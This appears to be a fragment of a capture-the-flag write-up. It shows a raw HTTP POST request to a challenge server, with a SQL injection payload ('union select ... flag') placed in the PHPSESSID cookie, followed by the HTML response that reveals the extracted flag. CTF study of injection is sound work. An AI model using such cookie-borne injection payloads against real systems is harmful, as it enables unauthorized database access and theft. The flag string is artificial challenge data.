 POST / HTTP/1.1
Host: 202.112.51.184:16080
Content-Length: 12
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Origin: http://202.112.51.184:16080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://202.112.51.184:16080/
Accept-Language: zh-CN,zh;q=0.8
Cookie:PHPSESSID=1' union select 1,flag from
`[GDJM_flag]` --+
secret=aaa
</div>
</form>
</div>
<div class="col-md-2"></div>
</div>
</div>
<br/>
<br/>
<br/>
<div class="container-fluid">
<div class="row">
<div class="col-md-4"></div>
<div class="col-md-4">
<div class="panel panel-default">
<div class="panel-heading">Your
secrets</div>
<!-- Table -->
<table class="table">
<tr><td>123</td></tr><tr><td>xman{YoVr_4R3_a_Bada5s_G
e7_My_Fl4g}</td></tr> </table>
</div>
</div>
<div class="col-md-4"></div>